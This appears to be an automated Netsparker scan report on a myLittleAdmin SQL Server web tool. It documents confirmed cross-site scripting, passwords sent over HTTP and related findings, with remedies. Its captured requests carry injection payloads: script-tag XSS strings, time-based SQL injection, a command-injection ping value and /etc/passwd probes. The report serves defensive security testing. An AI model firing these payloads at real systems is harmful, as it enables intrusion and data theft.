
NETSPARKER SCAN REPORT SUMMARYNetsparker - Scan Report Summary
|
||||||||||
|
Total Requests31536Average Speed125.95 req/sec. |
21
identified
13
confirmed
0
critical
8
informational
|
||||||||
SCAN SETTINGSScan Settings
|
||||||||||
|
Authentication
Scheduled
|
|||||||||
VULNERABILITIESVulnerabilities
|
||
 |
IMPORTANT
43 %
LOW
19 %
INFORMATION
38 %
|
|
1. Cross-site Scripting
XSS targets the users of the application instead of the server. Although this is a limitation, since it allows attackers to hijack other users' session, an attacker might attack an administrator to gain full control over the application.
Impact
- Hi-jacking users' active session
- Changing the look of the page within the victims browser.
- Mounting a successful phishing attack.
- Intercept data and perform man-in-the-middle attacks.
Remedy
The issue occurs because the browser interprets the input as active HTML, Javascript or VbScript. To avoid this, all input and output from the application should be filtered. Output should be filtered according to the output format and location. Typically the output location is HTML. Where the output is HTML ensure that all active content is removed prior to its presentation to the server.
Prior to sanitizing user input, ensure you have a pre-defined list of both expected and acceptable characters with which you populate a white-list. This list needs only be defined once and should be used to sanitize and validate all subsequent input.
There are a number of pre-defined, well structured white-list libraries available for many different environments, good examples of these include, OWASP Reform and Microsoft Anti Cross-site Scripting libraries are good examples.
Remedy References
External References
Classification
|
- /mla2000/scripts/hlp/connected.asp
/mla2000/scripts/hlp/connected.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| refresh | GET | 1 |
| mla_conn_user | POST | '"--></style></script><script>alert(0x00025D)</script> |
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/conn/dsn.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=MaxDisplayedBin=16&MaxDisplayedChar=40&PageSize=20&ShowSysFunction=False&ShowSysProcedure=False&FirstDayOfWeek=&RowDelimiter=%3B&ShowSysTable=False&ShowSysView=False&ShowSysDatabase=False&Theme=&Lng=; ConnStrDsn=Level=&Password=3&User=%27%22%2D%2D%3E%3C%2Fstyle%3E%3C%2Fscript%3E%3Cscript%3Enetsparker%280x00025D%29%3C%2Fscript%3E&Dsn=3; ConnStr=User=3&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Trusted=3&Portnumber=3&Password=3&Initialcatalog=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
…orm" WIDTH=320>
<TR><TD CLASS="caption">Navigation</TD></TR>
<TR><TD>
Use the tree on the left frame to navigate.<BR>
<BR>
<B>Current connection string :</B><BR>
dsn=3;uid='"--></style></script><script>netsparker(0x00025D)</script>;pwd=3
</TD></TR>
</TABLE>
<BR>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMARY="Connection Form" WIDTH=320>
<TR><TD CLASS="caption">Quick Help</TD></TR>
<T
…
|
- /mla2000/scripts/hlp/connected.asp
/mla2000/scripts/hlp/connected.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| refresh | GET | 1 |
| mla_conn_portnumber | POST | '"--></style></script><script>alert(0x0001F9)</script> |
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/conn/dsnless.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=MaxDisplayedBin=16&MaxDisplayedChar=40&PageSize=20&ShowSysFunction=False&ShowSysProcedure=False&FirstDayOfWeek=&RowDelimiter=%3B&ShowSysTable=False&ShowSysView=False&ShowSysDatabase=False&Theme=&Lng=; ConnStrDsn=Level=&Password=3&User=3&Dsn=dsn%2Easp; ConnStr=User=3&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Password=3&Initialcatalog=3&Trusted=3&Portnumber=%27%22%2D%2D%3E%3C%2Fstyle%3E%3C%2Fscript%3E%3Cscript%3Enetsparker%280x0001F9%29%3C%2Fscript%3E; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
…><TD CLASS="caption">Navigation</TD></TR>
<TR><TD>
Use the tree on the left frame to navigate.<BR>
<BR>
<B>Current connection string :</B><BR>
Provider=sqloledb;Data Source=3,'"--></style></script><script>netsparker(0x0001F9)</script>;Network Library=dbnmpntw;Initial Catalog=3;Integrated Security=SSPI;User Id=3;Password=3;
</TD></TR>
</TABLE>
<BR>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMAR
…
|
- /mla2000/scripts/hlp/connected.asp
/mla2000/scripts/hlp/connected.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| refresh | GET | 1 |
| mla_conn_password | POST | '"--></style></script><script>alert(0x0001C6)</script> |
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/conn/dsn.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=MaxDisplayedBin=16&MaxDisplayedChar=40&PageSize=20&ShowSysFunction=False&ShowSysProcedure=False&FirstDayOfWeek=&RowDelimiter=%3B&ShowSysTable=False&ShowSysView=False&ShowSysDatabase=False&Theme=&Lng=; ConnStrDsn=Level=&Password=%27%22%2D%2D%3E%3C%2Fstyle%3E%3C%2Fscript%3E%3Cscript%3Enetsparker%280x0001C6%29%3C%2Fscript%3E&User=3&Dsn=3; ConnStr=User=3&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Password=3&Initialcatalog=3&Trusted=3&Portnumber=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
…IDTH=320>
<TR><TD CLASS="caption">Navigation</TD></TR>
<TR><TD>
Use the tree on the left frame to navigate.<BR>
<BR>
<B>Current connection string :</B><BR>
dsn=3;uid=3;pwd='"--></style></script><script>netsparker(0x0001C6)</script>
</TD></TR>
</TABLE>
<BR>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMARY="Connection Form" WIDTH=320>
<TR><TD CLASS="caption">Quick Help</TD></TR>
<TR><TD>
…
|
- /mla2000/scripts/pref/default.asp
/mla2000/scripts/pref/default.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| refresh | GET | 1 |
| mla_cfg_theme | POST | '"--></style></script><script>alert(0x0002C6)</script> |
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/pref/theme.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=MaxDisplayedBin=16&MaxDisplayedChar=40&PageSize=20&ShowSysFunction=False&ShowSysProcedure=False&FirstDayOfWeek=&RowDelimiter=%3B&ShowSysTable=False&Theme=%27%22%2D%2D%3E%3C%2Fstyle%3E%3C%2Fscript%3E%3Cscript%3Enetsparker%280x0002C6%29%3C%2Fscript%3E&ShowSysView=False&ShowSysDatabase=False&Lng=; ConnStrDsn=Level=&Password=3&User=3&Dsn=3; ConnStr=User=3&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Password=3&Initialcatalog=3&Trusted=3&Portnumber=SELECT+pg%5Fsleep%2825%29%2D%2D; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
…000-2003, Elian Chrebor, myLittleTools.net">
<LINK REV=made HREF="mailto:webmaster@myLittleTools.net">
<META NAME="ROBOTS" CONTENT="noindex, nofollow">
<LINK REL="stylesheet" HREF="../../themes/'"--></style></script><script>netsparker(0x0002C6)</script>/css/mla_sql.css" TYPE="text/css">
<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript" SRC="../js/mla_sql.js"></SCRIPT>
</HEAD>
<BODY>
<P CLASS="treeinfo"><A HREF="../hlp/default.asp">myLittleA
…
|
- /mla2000/scripts/hlp/connected.asp
/mla2000/scripts/hlp/connected.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| refresh | GET | 1 |
| mla_conn_networklibrary | POST | <script>ns(0x0004C9)</script> |
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/conn/dsnless.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=Theme=; ConnStrDsn=Level=&Password=3&User=%2Fetc%2Fpasswd&Dsn=3; ConnStr=User=%2Fetc%2Fpasswd&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Password=3&Initialcatalog=3&Trusted=3&Portnumber=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
…n">Navigation</TD></TR>
<TR><TD>
Use the tree on the left frame to navigate.<BR>
<BR>
<B>Current connection string :</B><BR>
Provider=sqloledb;Data Source=3,3;Network Library=<script>ns(0x0004C9)</script>;Initial Catalog=3;User Id=3;Password=3;
</TD></TR>
</TABLE>
<BR>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMARY="Connection Form" WIDTH=320>
<TR><TD CLASS="c
…
|
- /mla2000/scripts/hlp/connected.asp
/mla2000/scripts/hlp/connected.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| refresh | GET | 1 |
| mla_conn_datasource | POST | '"--></style></script><script>alert(0x000131)</script> |
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/conn/dsnless.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=MaxDisplayedBin=16&MaxDisplayedChar=40&PageSize=20&ShowSysFunction=False&ShowSysProcedure=False&FirstDayOfWeek=&RowDelimiter=%3B&ShowSysTable=False&ShowSysView=False&ShowSysDatabase=False&Theme=&Lng=; ConnStrDsn=Level=&Password=&User=&Dsn=; ConnStr=User=3&Networklibrary=dbnmpntw&Datasource=%27%22%2D%2D%3E%3C%2Fstyle%3E%3C%2Fscript%3E%3Cscript%3Enetsparker%280x000131%29%3C%2Fscript%3E&Provider=SQLOLEDB&Trusted=3&Portnumber=3&Password=3&Initialcatalog=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
…TR><TD CLASS="caption">Navigation</TD></TR>
<TR><TD>
Use the tree on the left frame to navigate.<BR>
<BR>
<B>Current connection string :</B><BR>
Provider=sqloledb;Data Source='"--></style></script><script>netsparker(0x000131)</script>,3;Network Library=dbnmpntw;Initial Catalog=3;Integrated Security=SSPI;User Id=3;Password=3;
</TD></TR>
</TABLE>
<BR>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMM
…
|
- /mla2000/scripts/hlp/connected.asp
/mla2000/scripts/hlp/connected.asp CONFIRMED |
Parameters
| Parameter | Type | Value |
| refresh | GET | 1 |
| mla_conn_initialcatalog | POST | '"--></style></script><script>alert(0x000470)</script> |
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/conn/dsnless.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=Theme=; ConnStrDsn=Level=&Password=3&User=%2Fetc%2Fpasswd&Dsn=3; ConnStr=User=3&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Trusted=%2D1%27+or+1%3D%28SELECT+1+FROM+%28SELECT+SLEEP%2825%29%29A%29%2B%27&Portnumber=3&Password=3&Initialcatalog=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
…</TR>
<TR><TD>
Use the tree on the left frame to navigate.<BR>
<BR>
<B>Current connection string :</B><BR>
Provider=sqloledb;Data Source=3,3;Network Library=3;Initial Catalog='"--></style></script><script>netsparker(0x000470)</script>;User Id=3;Password=3;
</TD></TR>
</TABLE>
<BR>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMARY="Connection Form" WIDTH=320>
<TR><TD CLASS="caption">Quick Help
…
2. Permanent Cross-site Scripting
Netsparker confirmed this vulnerability by analyzing the execution of injected JavaScript.
Permanent XSS (Cross-site Scripting) allows an attacker to execute dynamic scripts (Javascript, VbScript) in the context of the application. This allows several different attack opportunities, mostly hijacking the current session of the user or changing the look of the page by changing the HTML on the fly and to steal the user's credentials. This happens because the input entered by the user has been interpreted by HTML/Javascript/VbScript within the browser.
Permanent means that the attack will be stored in the back-end system. In normal XSS attacks an attack needs to e-mail the victim but in a permanent XSS an attacker can just execute the attack and wait for users to see the affected page. As soon as someone visits the page, the attacker's stored payload will get executed.
XSS targets the users of the application instead of the server. Although this is a limitation, since it only allows attackers to hijack other users' session the attacker might attack an administrator to gain full control over the application.
Impact
- User session sensitive information such as cookies can be stolen.
- XSS can enable client-side worms which could modify, delete or steal other users' data within the application.
- The website can be redirected to a new location, defaced or used as a phishing site.
Remedy
The issue occurs because the browser interprets the input as active HTML, Javascript or VbScript. To avoid this, all input and output from the application should be filtered. Output should be filtered according to the output format and location. Typically the output location is HTML. Where the output is HTML ensure that all active content is removed prior to its presentation to the server.
Prior to sanitizing user input, ensure you have a pre-defined list of both expected and acceptable characters with which you populate a white-list. This list needs only be defined once and should be used to sanitize and validate all subsequent input.
There are a number of pre-defined, well structured white-list libraries available for many different environments, good examples of these include, OWASP Reform and Microsoft Anti Cross-site Scripting libraries are good examples.
Remedy References
External References
Classification
|
- /mla2000/scripts/hlp/connected.asp
/mla2000/scripts/hlp/connected.asp CONFIRMED |
Injection URL
Injection Request
Identification Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/conn/dsnless.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=MaxDisplayedBin=16&MaxDisplayedChar=40&PageSize=20&ShowSysFunction=False&ShowSysProcedure=False&FirstDayOfWeek=&RowDelimiter=%3B&ShowSysTable=False&ShowSysView=False&ShowSysDatabase=False&Theme=&Lng=; ConnStrDsn=Level=&Password=&User=&Dsn=; ConnStr=User=3&Networklibrary=dbnmpntw&Datasource=%26ping+%2Dc+26+127%2E0%2E0%2E1+%26&Provider=SQLOLEDB&Trusted=3&Portnumber=3&Password=3&Initialcatalog=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Injection Response
Cache-Control: no-cache, must-revalidate,private
Pragma: no-cache
Content-Type: text/html; Charset=iso-8859-1
Content-Encoding:
Expires: Tue, 24 Sep 1991 01:00:00 GMT
Last-Modified: 8/11/2012 9:17:42 AM
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
Date: Sat, 11 Aug 2012 13:17:42 GMT
Content-Length: 1653
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
<META HTTP-EQUIV="Content-Language" CONTENT="en-FX">
<TITLE>myLittleTools.net :: myLittleAdmin (for SQL Server and MSDE) v.2.0 lite r.096</TITLE>
<META NAME="description" CONTENT="myLittleTools.net is a leading provider of web-based applications and components for ASP developers.">
<META NAME="author" CONTENT="Elian Chrebor">
<META NAME="reply-to" CONTENT="webmaster@myLittleTools.net">
<META NAME="owner" CONTENT="webmaster@myLittleTools.net">
<META NAME="copyright" CONTENT="(c) 2000-2003, Elian Chrebor, myLittleTools.net">
<LINK REV=made HREF="mailto:webmaster@myLittleTools.net">
<META NAME="ROBOTS" CONTENT="noindex, nofollow">
<LINK REL="stylesheet" HREF="../../themes/classic/css/mla_sql.css" TYPE="text/css">
<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript" SRC="../js/mla_sql.js"></SCRIPT>
</HEAD>
<BODY>
<P ALIGN=CENTER>
<IMG SRC="../../themes/mylittletools.gif" WIDTH="383" HEIGHT="50" BORDER=0 ALT="myLittleTools.net"><BR>
© 2000-2003, Elian Chrebor, <A HREF="http://www.mylittletools.net" TARGET=_blank>myLittleTools.net</A> - All rights reserved<BR>
<BR>
</P>
<H2>Please wait while the tree is loading...</H2>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMARY="Connection Form" WIDTH=320>
<TR><TD CLASS="caption" COLSPAN=2>Information</TD></TR>
<TR><TD CLASS="formlabel">Product :</TD><TD>myLittleAdmin For SQL Server and MSDE</TD></TR>
<TR><TD CLASS="formlabel">Version :</TD><TD>2.0 lite</TD></TR>
<TR><TD CLASS="formlabel">Release :</TD><TD>096</TD></TR>
</TABLE>
<BR>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMARY="Connection Form" WIDTH=320>
<TR><TD CLASS="caption">Navigation</TD></TR>
<TR><TD>
Use the tree on the left frame to navigate.<BR>
<BR>
<B>Current connection string :</B><BR>
Provider=sqloledb;Data Source='"--></style></script><script>netsparker(0x000131)</script>,3;Network Library=dbnmpntw;Initial Catalog=3;Integrated Security=SSPI;User Id=3;Password=3;
</TD></TR>
</TABLE>
<BR>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMARY="Connection Form" WIDTH=320>
<TR><TD CLASS="caption">Quick Help</TD></TR>
<TR><TD>
<UL>
<LI><IMG SRC="../../themes/classic/images/action/new.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALT="New" ALIGN="MIDDLE"> New</LI>
<LI><IMG SRC="../../themes/classic/images/action/property.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALT="Structure" ALIGN="MIDDLE"> Structure</LI>
<LI><IMG SRC="../../themes/classic/images/action/rename.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALT="Rename" ALIGN="MIDDLE"> Rename</LI>
<LI><IMG SRC="../../themes/classic/images/action/drop.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALT="Drop" ALIGN="MIDDLE"> Drop</LI>
<LI><IMG SRC="../../themes/classic/images/action/edit.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALT="Edit" ALIGN="MIDDLE"> Edit</LI>
<LI><IMG SRC="../../themes/classic/images/action/sql.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALT="Generate SQL" ALIGN="MIDDLE"> Generate SQL</LI>
<LI><IMG SRC="../../themes/classic/images/action/content.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALT="Content" ALIGN="MIDDLE"> Content</LI>
<LI><IMG SRC="../../themes/classic/images/action/search.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALT="Search" ALIGN="MIDDLE"> Search</LI>
<LI><IMG SRC="../../themes/classic/images/action/xml.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALT="XML Export" ALIGN="MIDDLE"> Export as XML</LI>
<LI><IMG SRC="../../themes/classic/images/action/csv.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALT="CSV Export" ALIGN="MIDDLE"> Export as CSV</LI>
</UL>
</TD></TR>
</TABLE>
<H2>Please wait while the tree is loading...</H2>
<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript">
<!--
if (window.parent.frames['Tree']) window.parent.frames['Tree'].document.location = "../inc/tree_con.asp";
-->
</SCRIPT>
</BODY>
</HTML>
Identification Response
…>Navigation</TD></TR>
<TR><TD>
Use the tree on the left frame to navigate.<BR>
<BR>
<B>Current connection string :</B><BR>
Provider=sqloledb;Data Source='"--></style></script><script>netsparker(0x000131)</script>,3;Network Library=dbnmpntw;Initial Catalog=3;Integrated Security=SSPI;User Id=3;Password=3;
</TD></TR>
</TABLE>
<BR>
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMM
…
3. Password Transmitted Over HTTP
Impact
If an attacker can intercept network traffic he/she can steal users credentials.
Actions to Take
- See the remedy for solution.
- Move all of your critical forms and pages to HTTPS and do not serve them over HTTP.
Remedy
Classification
|
- /mla2000/scripts/conn/dsn.asp
/mla2000/scripts/conn/dsn.asp CONFIRMED |
Form target action
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/inc/tree.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
Cache-Control: no-cache, must-revalidate,private
Pragma: no-cache
Content-Type: text/html; Charset=iso-8859-1
Content-Encoding:
Expires: Tue, 24 Sep 1991 01:00:00 GMT
Last-Modified: 8/11/2012 9:17:13 AM
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
Date: Sat, 11 Aug 2012 13:17:12 GMT
Content-Length: 1368
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
<META HTTP-EQUIV="Content-Language" CONTENT="en-FX">
<TITLE>myLittleTools.net :: myLittleAdmin (for SQL Server and MSDE) v.2.0 lite r.096</TITLE>
<META NAME="description" CONTENT="myLittleTools.net is a leading provider of web-based applications and components for ASP developers.">
<META NAME="author" CONTENT="Elian Chrebor">
<META NAME="reply-to" CONTENT="webmaster@myLittleTools.net">
<META NAME="owner" CONTENT="webmaster@myLittleTools.net">
<META NAME="copyright" CONTENT="(c) 2000-2003, Elian Chrebor, myLittleTools.net">
<LINK REV=made HREF="mailto:webmaster@myLittleTools.net">
<META NAME="ROBOTS" CONTENT="noindex, nofollow">
<LINK REL="stylesheet" HREF="../../themes/classic/css/mla_sql.css" TYPE="text/css">
<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript" SRC="../js/mla_sql.js"></SCRIPT>
</HEAD>
<BODY>
<P CLASS="treeinfo"><A HREF="../hlp/default.asp">myLittleAdmin</A> \ <A HREF="../conn/default.asp">Connection</A> \ <A HREF="../conn/dsn.asp">DSN</A></P>
<FORM NAME="mla_conn" METHOD=POST ACTION="dsn.asp">
<TABLE BORDER=0 CELLPADDING=2 CELLSPACING=0 CLASS="hcontent" SUMMARY="Connection Form">
<TR><TD CLASS="caption" COLSPAN=4><IMG SRC="../../themes/classic/images/mylittletree/server.gif" WIDTH="16" HEIGHT="16" BORDER=0 ALIGN="MIDDLE" ALT="Connection"> Connection</TD></TR>
<TR>
<TD CLASS="formlabel">DSN :</TD>
<TD><INPUT TYPE="text" NAME="mla_conn_dsn" CLASS="alphanumeric" TITLE="DSN"></TD>
<TD COLSPAN=2> </TD>
</TR>
<
…
4. Internal Server Error
Impact
Remedy
|
- /mla2000/scripts/pref/default.asp
/mla2000/scripts/pref/default.asp CONFIRMED |
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/pref/display.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: Option=ShowSysView=True&ShowSysDatabase=True&Lng=&Theme=&FirstDayOfWeek=1&RowDelimiter=%3B&ShowSysTable=True&PageSize=%2D1+OR+1%3D1&ShowSysFunction=True&ShowSysProcedure=True&MaxDisplayedBin=16&MaxDisplayedChar=40; ConnStrDsn=Level=&Password=3&User=%2Fetc%2Fpasswd&Dsn=3; ConnStr=User=%2Fetc%2Fpasswd&Networklibrary=dbnmpntw&Datasource=3&Provider=SQLOLEDB&Password=3&Initialcatalog=3&Trusted=3&Portnumber=3; ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/7.5
Date: Sat, 11 Aug 2012 13:19:40 GMT
Content-Length: 1208
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>500 - Internal server error.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>500 - Internal server error.</h2>
<h3>There is a problem with the resource you are looking for, and it cannot be displayed.</h3>
</fieldset></div>
</div>
</body>
</html>
5. Auto Complete Enabled
Impact
Data entered in these fields will be cached by the browser. An attacker who can access the victim's browser could steal this information. This is especially important if the application is commonly used in shared computers such as cyber cafes or airport terminals.Remedy
autocomplete="off" to the form tag or to individual "input" fields.Actions to Take
- See the remedy for the solution.
- Find all instances of inputs which store private data and disable autocomplete. Fields which contain data such as "Credit Card" or "CCV" type data should not be cached. You can allow the application to cache usernames and remember passwords, however, in most cases this is not recommended.
- Re-scan the application after addressing the identified issues to ensure that all of the fixes have been applied properly.
Required Skills for Successful Exploitation
External References
Classification
|
- /mla2000/scripts/conn/dsn.asp
/mla2000/scripts/conn/dsn.asp CONFIRMED |
Identified Field Name
Request
Referer: http://mssql.preview.xss.cx/mla2000/scripts/inc/tree.asp
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.5 (KHTML, like Gecko) Chrome/4.0.249.78 Safari/532.5
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
Host: mssql.preview.xss.cx
Cookie: ASPSESSIONIDQCDQSDDA=PPBNKNCDJMHMKHPHKEEGEFKF
Accept-Encoding: gzip, deflate
Response
Cache-Control: no-cache, must-revalidate,private
Pragma: no-cache
Content-Type: text/html; Charset=iso-8859-1
